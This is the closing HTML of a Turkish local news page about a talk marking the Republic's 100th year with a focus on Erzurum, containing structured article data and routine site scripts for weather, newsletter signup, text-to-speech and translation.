<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-61867184"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"b840003bbd","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_61867184-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61867184'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-61867184","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_61867184-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="61867184" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/"},"headline":"Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM","description":"Bugün Kocaeli Erzurumlular Kültür ve Dayanışma Vakfı&#8217;nda Vakıf Başkanı Ahmet ÖNAL, Mutevveli heyeti üyeleri,Danışma kurulu üyeleri,Vakıf üyeleri ve iş insanlarının katılımıyla düzenlenen “Cumhuriyetin 100. Yılında Erzurum” konulu söyleşi gerçekleştirildi. Konuşmacı olarak Egitimci-Yazar Muzaffer Taşyürek; Mustafa Kemal Atatürk’ün 3 Temmuz 1919’da Erzurum’a gelişi ve 23 Temmuzdaki kongre süresinden yola çıkarak Sivas Kongresi, TBMM açılışı ve Cumhuriyetin [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg","width":1200,"height":630},"datePublished":"2023-09-23T23:56:56+03:00","dateModified":"2023-09-26T15:48:37+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM","item":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
